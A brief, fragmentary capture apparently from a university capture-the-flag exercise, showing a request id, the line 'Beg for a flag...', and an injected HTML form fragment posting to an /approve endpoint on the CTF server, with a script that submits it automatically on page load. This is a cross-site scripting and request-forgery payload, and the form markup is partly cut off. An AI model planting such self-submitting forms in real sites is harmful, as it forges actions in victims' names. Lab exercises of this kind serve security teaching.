 The id of this request will be : a02d0c9f2e174b52271fdd308238dd74dfcba007
Beg for a flag...
=http://ctf-fsi.fe.up.pt:5005/request/a02d0c9f2e174b52271fdd308238dd74dfcba007/approve method=post><script> document.TheForm.submit();</script>
Submit